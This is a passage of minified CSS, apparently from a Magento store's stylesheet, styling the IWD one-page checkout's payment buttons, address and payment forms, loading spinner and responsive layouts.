#f6c556;border-radius:4px;margin-right:0px;text-align:center;padding:0;margin-top:0;margin-bottom:0;cursor:pointer}.onepage-index-index #iwd-opc-quick-payment-btns>div:not(#minicart-amazon-pay-button):not(.paypal):not(.iwd-applepay-button-inited){display:none}.onepage-index-index #iwd-opc-quick-payment-btns>div div{margin:0;padding:0}.onepage-index-index #iwd-opc-quick-payment-btns>div button{text-decoration:none;outline:none;border:none;box-shadow:none;padding:0;margin:0;background:none;height:100%;width:100%;max-width:100%}.onepage-index-index #iwd-opc-quick-payment-btns>div img{width:100%;height:0;margin:0;padding:21.5px 0}.onepage-index-index #iwd-opc-quick-payment-btns #minicart-amazon-pay-button,.onepage-index-index #iwd-opc-quick-payment-btns .iwd-applepay-button-inited{width:170px;background-color:#000}.onepage-index-index #iwd-opc-quick-payment-btns #minicart-amazon-pay-button{background:#4a5057 url('../IWD_Opc/images/AmazonPay_btn.svg') no-repeat center 13px;background-size:110px}.onepage-index-index #iwd-opc-quick-payment-btns #minicart-amazon-pay-button div{display:block;width:100%}.onepage-index-index #iwd-opc-quick-payment-btns #minicart-amazon-pay-button .amazon-button-container__cell:last-of-type .field-tooltip{display:none !important}.onepage-index-index #iwd-opc-quick-payment-btns .paypal{background-image:url('../IWD_Opc/images/PayPal_btn.svg')}.onepage-index-index #iwd-opc-quick-payment-btns .paypal input[type="image"]{display:none}.onepage-index-index #iwd-opc-quick-payment-btns div[class*=" ec_shortcut_bml"]{background-color:#eee}.onepage-index-index #iwd-opc-quick-payment-btns #iwd-applepay-btn{background-color:#000}.onepage-index-index #maincontent{display:grid}.onepage-index-index #maincontent>#contentarea{display:none}.onepage-index-index #maincontent .columns{height:auto}.onepage-index-index #maincontent .columns .column{height:100%}.onepage-index-index #maincontent .columns .column.main{display:inline-block}.onepage-index-index #maincontent .columns .column #checkout{height:100%}.onepage-index-index #maincontent .columns .column #checkout .iwd_opc_alternative_wrapper{height:100%;position:relative}.onepage-index-index #maincontent .columns .column #checkout .iwd_opc_alternative_wrapper .opc-block-summary{height:100%}.onepage-index-index #maincontent .columns .column #checkout .fieldset:last-child{margin-bottom:0}@media screen and (max-width:991px){.onepage-index-index .page-wrapper{display:block}.onepage-index-index .page-wrapper #maincontent .columns #checkout .iwd_opc_alternative_wrapper{display:flex;flex-wrap:wrap}.onepage-index-index .page-wrapper #maincontent .columns #checkout .iwd_opc_alternative_wrapper .opc-wrapper{width:100%;padding:0;order:inherit}.onepage-index-index .page-wrapper .iwd-edit-cart-mobile{clear:both;width:100%;display:inline-block;font-size:14px;margin-bottom:10px}.onepage-index-index .page-wrapper .iwd-edit-cart-mobile a{position:relative;padding-left:22px;text-decoration:underline}.onepage-index-index .page-wrapper .iwd-edit-cart-mobile a:hover{text-decoration:none}.onepage-index-index .page-wrapper .iwd-edit-cart-mobile a::before{content:"\F104";position:absolute;top:46%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:FontAwesome,sans-serif;font-size:22px}.onepage-index-index .page-wrapper .opc-block-summary{width:100%;margin-bottom:0;height:auto !important;position:absolute;bottom:45px;z-index:100}.onepage-index-index .page-wrapper .opc-block-summary .opc-block-summary-wrapper{top:0 !important}.onepage-index-index .page-wrapper .opc-block-summary .opc-block-summary-wrapper>div,.onepage-index-index .page-wrapper .opc-block-summary .opc-block-summary-wrapper>span,.onepage-index-index .page-wrapper .opc-block-summary .opc-block-summary-wrapper>table{max-width:500px;margin-left:auto !important;margin-right:auto !important}.onepage-index-index .page-wrapper .opc-block-summary .opc-block-summary-wrapper .title{margin-bottom:10px;font-size:15px;text-align:center;color:#1c1c1c;font-weight:400}.onepage-index-index .page-wrapper .opc-block-summary .opc-block-summary-wrapper .iwd-edit-cart{display:none}.onepage-index-index .page-wrapper .opc-block-summary .opc-block-summary-wrapper #place-order-trigger-wrapper{display:none}}@media screen and (max-width:767px){.onepage-index-index #maincontent{padding-left:25px;padding-right:25px}.onepage-index-index #iwd_opc_login{width:100%}.onepage-index-index .iwd-edit-cart{width:100%;text-align:center}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_name{margin-bottom:17px;font-size:17px;font-weight:400;line-height:19px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper{width:100%}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .header .secure{text-align:center}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .header .secure .secured-checkout{float:none}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .header .iwd_opc_column_name.secure-title{text-align:center;font-size:30px;line-height:19px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .header .iwd_opc_column_name.secure-title>span{display:none}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .header .iwd_opc_column_name.secure-title #iwd-opc-quick-payment-btns{float:none;width:100%}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .header .iwd_opc_column_name.secure-title #iwd-opc-quick-payment-btns .paypal{float:inherit;margin:0 auto 37px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_universal_wrapper.multistep .step-back{width:100%;text-align:center}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #shipping-new-address-form .field[name$=".postcode"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #billing-new-address-form .field[name$=".postcode"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #shipping-new-address-form .field[name$=".telephone"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #billing-new-address-form .field[name$=".telephone"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #shipping-new-address-form .field[name$=".city"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #billing-new-address-form .field[name$=".city"]{width:100% !important}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #shipping-new-address-form .field[name$=".country_id"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #billing-new-address-form .field[name$=".country_id"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #shipping-new-address-form .field[name$=".region_id"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #billing-new-address-form .field[name$=".region_id"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #shipping-new-address-form .field[name$=".region"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #billing-new-address-form .field[name$=".region"]{width:48% !important;margin-right:0 !important}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #shipping-new-address-form .field[name$=".region_id"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #billing-new-address-form .field[name$=".region_id"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #shipping-new-address-form .field[name$=".region"],.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #billing-new-address-form .field[name$=".region"]{margin:0;float:right}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #shipping-new-address-form fieldset.street .field,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .iwd_opc_column_content #billing-new-address-form fieldset.street .field{width:48% !important}}@media only screen and (max-width:639px){.onepage-index-index .opc-wrapper .form-login,.onepage-index-index .opc-wrapper .form-shipping-address,.onepage-index-index .opc-wrapper .methods-shipping{background:none !important;margin:0 !important;padding:0 !important}}@media screen and (max-width:575px){.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper{width:100%}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_universal_wrapper.multistep button{width:100%}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .address .iwd_opc_column_content #shipping-new-address-form .field,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .address .iwd_opc_column_content #billing-new-address-form .field{width:100% !important;margin:0}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .address .iwd_opc_column_content #shipping-new-address-form fieldset.street,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .address .iwd_opc_column_content #billing-new-address-form fieldset.street{margin-bottom:0}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .address .iwd_opc_column_content #shipping-new-address-form fieldset.street .field,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .address .iwd_opc_column_content #billing-new-address-form fieldset.street .field{width:100% !important;margin:0}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .delivery table tbody{width:100% !important;float:none !important;clear:none !important;margin:0 0 15px !important}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .delivery table tbody:last-child{margin:0 !important}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .iwd_opc_address_column .comment{width:100%;max-width:100%}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .payment #co-payment-form .payment-methods{width:100%}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .payment #co-payment-form .payment-methods .payment-method{width:calc(98%) !important;float:none !important;clear:none !important;margin:0 0 15px !important}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .payment .place_button_wrapper{max-width:100%}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .opc-wrapper .info-block{max-width:100%}}@media (min-width:992px) and (max-width:1042px){.iwd_opc_column_content.shipping .fieldset .field.additional span.floating-span,.iwd_opc_column_content.billing .fieldset .field.additional span.floating-span{top:25px !important}}#credit-card-number,input#credit-card-number{border:1px solid #ff0;background:green}.checkout-cart-index .loading-mask,.checkout-onepage-success .loading-mask{background:rgba(255,255,255,0.4)}.checkout-cart-index .loading-mask .loader,.checkout-onepage-success .loading-mask .loader{position:absolute;top:0;bottom:0;left:0;right:0;z-index:100001;margin:auto;border:8px solid rgba(229,229,229,0.4);border-left-color:#999;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;border-radius:50%;width:43px;height:43px}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-cart-index .loading-mask .loader img,.checkout-onepage-success .loading-mask .loader img{display:none}.checkout-cart-index .iwd_main_wrapper,.checkout-onepage-success .iwd_main_wrapper{width:100%;position:relative;margin:48px 0 0 0;display:inline-block;color:#676767;font-size:14px;font-family:'Open Sans',sans-serif}.checkout-cart-index .iwd_main_wrapper .iwd_opc_universal_wrapper,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_universal_wrapper{margin-bottom:33px;position:relative;width:100%}.checkout-cart-index .iwd_main_wrapper .iwd_opc_column_name,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_column_name{line-height:24px;font-size:17px;text-align:center;font-weight:600;color:#343434;margin-bottom:24px}.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper{position:relative;margin:0 auto;width:100%}.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_small_button,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_small_button,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper a.iwd_opc_small_button,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper a.iwd_opc_small_button,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper div.iwd_opc_small_button,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper div.iwd_opc_small_button,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper a.iwd_opc_button,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper a.iwd_opc_button,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper div.iwd_opc_button,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper div.iwd_opc_button,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button{font-weight:600;display:block;box-sizing:border-box;line-height:19px;box-shadow:none;font-size:14px;text-align:center;border-radius:2px;width:100%;padding:8px 13px 8px 13px;outline:none;margin:0;background:#1979c3;color:#FFFFFF;cursor:pointer;position:relative;border:1px solid #1979c3;height:37px}.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_small_button:hover,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_small_button:hover,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper a.iwd_opc_small_button:hover,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper a.iwd_opc_small_button:hover,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper div.iwd_opc_small_button:hover,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper div.iwd_opc_small_button:hover,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper a.iwd_opc_button:hover,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper a.iwd_opc_button:hover,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper div.iwd_opc_button:hover,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper div.iwd_opc_button:hover,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button:hover,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button:hover{opacity:0.8;text-decoration:none}.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column{max-width:368px;min-width:269px;width:100%;box-sizing:border-box;position:relative;margin:0 auto}.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset{margin:0;padding:0;width:100%}.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset .control,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset .control,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset .control,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset .control{padding:0;margin:0 0 19px 0}.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset .control input,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset .control input,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset .control input,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset .control input{background:inherit;border-radius:2px;border:1px solid #e5e5e5;padding:8px 13px 8px 13px;font-size:14px;line-height:19px;outline:none;height:37px;width:100%;color:#343434;letter-spacing:-.6px}.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset>div,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset>div,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset>div,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_universal_wrapper form.iwd_opc_create_account_form fieldset>div{width:100%}.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_success_page_create_account_info,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_success_page_create_account_info,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_success_page_create_account_info,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_success_page_create_account_info,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_success_page_info,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_success_page_info,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_success_page_info,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_success_page_info,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_message_success,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_message_success,.checkout-cart-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_message_success,.checkout-onepage-success .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_message_success{text-align:center}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}#registrant-options .item .control table .col.qty .input-qty{display:none}@media only screen and (max-width:767px){.block-search .label:before{margin:6px 7.5px 0 0;color:#ffffff}.block-search{margin-top:7.5px}}@media only screen and (max-width:767px){.minicart-wrapper{margin-top:10px}}.opc-wrapper .form-discount .field .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary>.action span,.special-price .price-label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block.related .field.choice .label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname>.label,.field.street .field .label,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media all and (min-width:769px),print{.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.column .block-addbysku .block-content .box,.storecredit .block,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,.form-edit-account .fieldset,.form-address-edit .fieldset,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-blocks-2columns:nth-child(1),.abs-discount-block-desktop .block:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.storecredit .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-blocks-2columns:nth-child(2),.abs-discount-block-desktop .block:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.storecredit .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-blocks-2columns:nth-child(2)+*,.abs-discount-block-desktop .block:nth-child(2)+*,.column .block-addbysku .block-content .box:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.block-addresses-list .items.addresses>.item:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.form-address-edit .fieldset:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.customer-review .product-details{margin-bottom:50px}.abs-reset-left-margin-desktop,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:before,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.paypal-review .block-content:after,.paypal-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block.crosssell,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop 